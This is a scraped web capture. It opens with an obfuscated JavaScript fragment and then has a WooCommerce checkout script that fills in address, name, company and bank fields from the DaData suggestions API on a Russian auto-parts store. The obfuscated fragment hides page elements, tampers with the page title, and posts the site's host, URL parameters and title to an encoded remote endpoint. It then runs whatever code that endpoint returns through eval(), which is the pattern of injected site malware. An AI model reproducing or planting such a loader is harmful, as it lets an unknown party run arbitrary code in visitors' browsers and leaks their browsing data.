_0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var _0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/plugins/woocommerce-dadata-master/custom/custom.js?ver=2d5db913fe4a5059e5754c91f84a2e58
body_size: 380
content:
jQuery(document).ready(function ($) {
	$("#billing_address_1").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "ADDRESS",
		count: 5,
		onSelect: function (suggestion) {
			$("#billing_city").val(suggestion.data.city);
			$("#billing_state").val(suggestion.data.region);
			$("#billing_postcode").val(suggestion.data.postal_code);
		}
	});

	$("#shipping_address_1").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "ADDRESS",
		count: 5,
		onSelect: function (suggestion) {
			$("#shipping_city").val(suggestion.data.city);
			$("#shipping_state").val(suggestion.data.region);
			$("#shipping_postcode").val(suggestion.data.postal_code);
		}
	});


	$("#billing_first_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["NAME"]
		},
		count: 5,
	});

	$("#billing_last_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["SURNAME"]
		},
		count: 5,
	});

	$("#shipping_first_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["NAME"]
		},
		count: 5,
	});

	$("#shipping_last_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["SURNAME"]
		},
		count: 5,
	});

	$("#shipping_last_name").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "NAME",
		params: {
			parts: ["SURNAME"]
		},
		count: 5,
	});

	$("#billing_company").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "PARTY",
		count: 5,
		onSelect: function(suggestion) {
			$('#billing_company').val(suggestion.unrestricted_value);
			$('#billing_address').val(suggestion.data.address.value);
			$('#billing_inn').val(suggestion.data.inn);
			$('#billing_kpp').val(suggestion.data.kpp);
			$('#billing_ogrn').val(suggestion.data.ogrn);
        }
	});

	$("#billing_bank").suggestions({
		serviceUrl: "https://suggestions.dadata.ru/suggestions/api/4_1/rs",
		token: php_vars.dadata_suggest_token,
		type: "BANK",
		count: 5,
		onSelect: function(suggestion) {
			$('#billing_bank').val(suggestion.value);
			$('#billing_bank_address').val(suggestion.data.address.unrestricted_value);
			$('#billing_bank_bic').val(suggestion.data.bic);
			$('#billing_bank_swift').val(suggestion.data.swift);
			$('#billing_bank_correspondent_account').val(suggestion.data.correspondent_account);
        }
	});
});